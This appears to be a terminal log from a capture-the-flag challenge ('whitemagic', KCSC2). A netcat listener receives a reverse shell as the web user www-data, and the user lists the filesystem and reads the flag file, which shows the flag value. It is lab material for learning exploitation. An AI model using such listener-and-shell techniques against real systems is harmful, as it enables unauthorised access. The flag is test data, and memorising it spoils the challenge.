 ~/ctf/kcsc2/host/whitemagic
nc -lnvp 12345
Listening on 0.0.0.0 12345
Connection received on 127.0.0.1 59976
Linux c7293b7b3164 5.13.0-40-generic #45-Ubuntu SMP Tue Mar 29 14:48:14 UTC 2022 x86_64 GNU/Linux
 18:55:00 up 5 days, 16:07,  0 users,  load average: 1.08, 1.02, 1.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
KCSC{Brrrrrrrrr_Beyond_the_sp33d0fLight____}$
$